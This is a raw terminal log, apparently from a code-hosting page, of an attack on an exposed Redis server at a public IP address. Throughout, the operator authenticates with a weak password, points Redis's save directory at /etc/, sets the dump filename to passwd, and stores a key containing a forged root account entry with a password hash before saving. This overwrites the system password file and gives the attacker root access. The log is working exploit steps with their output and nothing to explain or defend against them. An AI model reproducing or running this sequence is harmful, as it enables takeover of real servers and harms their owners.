 root@ubuntu:/home/jianghu# redis-cli -h 66.42.84.155 -p 6379
66.42.84.155:6379> 1q2w3e4r
(error) ERR unknown command '1q2w3e4r'
66.42.84.155:6379> auth 1q2w3e4r
OK
66.42.84.155:6379> CONFIG SETdir /etc/
(error) ERR CONFIG subcommand must be one of GET, SET, RESETSTAT, REWRITE
66.42.84.155:6379> CONFIG SET dir /etc/
(error) NOAUTH Authentication required.
(0.68s)
66.42.84.155:6379> CONFIG SET dir /root/
(error) NOAUTH Authentication required.
66.42.84.155:6379> CONFIG SET dir /etc/
(error) NOAUTH Authentication required.
66.42.84.155:6379> config get dir
(error) NOAUTH Authentication required.
66.42.84.155:6379> keys
(error) ERR wrong number of arguments for 'keys' command
66.42.84.155:6379> KEYS *
(error) NOAUTH Authentication required.
66.42.84.155:6379> KEYS *
root@ubuntu:/home/jianghu# redis-cli -h 66.42.84.155 -p 6379 -a 1q2w3e4r
66.42.84.155:6379> KEYS *
1) "xxx"
66.42.84.155:6379> CONFIG set dir /etc/
OK
66.42.84.155:6379> CONFIG SETdbfilename passwd
(error) ERR CONFIG subcommand must be one of GET, SET, RESETSTAT, REWRITE
(0.71s)
66.42.84.155:6379> CONFIG SET dbfilename passwd
OK
66.42.84.155:6379> CONFIG SET dbfilename passwd
OK
66.42.84.155:6379> SET abcd"\n\n root:$6$my0salt0$yCCi..OsWo8n5MaBFytGaZ0qTcHErSaoyvAVvMXFEnwg
MOtpm6sYbtwUR4I.GA7Kt0X0KruYifS6c9.FkDN53.:0:0:root:/root:/bin/bash\nsshd:x:108:65534::/var/ru
n/sshd:/usr/sbin/nologin\n\n" NX
OK
66.42.84.155:6379> save
OK
66.42.84.155:6379>